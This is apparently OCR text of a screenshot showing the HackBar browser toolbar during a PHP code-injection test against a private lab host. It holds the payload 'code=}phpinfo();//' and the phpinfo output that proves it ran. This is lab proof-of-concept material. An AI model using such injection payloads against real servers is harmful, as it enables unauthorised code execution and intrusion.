 phpinfo()
192.168.243.135/cr.php?args=&code=}phpinfo();//
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.243.135/cr.php?args=&code=}phpinfo();//
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
PHP Version 5.4.16
php
System
Linux localhost.localdomain 3.10.0-1127.10.1.el7.x86_64 #1 SMP Wed Jun 3 14:28:03
UTC 2020 x86_64
Build Date
Apr 1 2020 04:08:16
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
Loaded
/etc/php.ini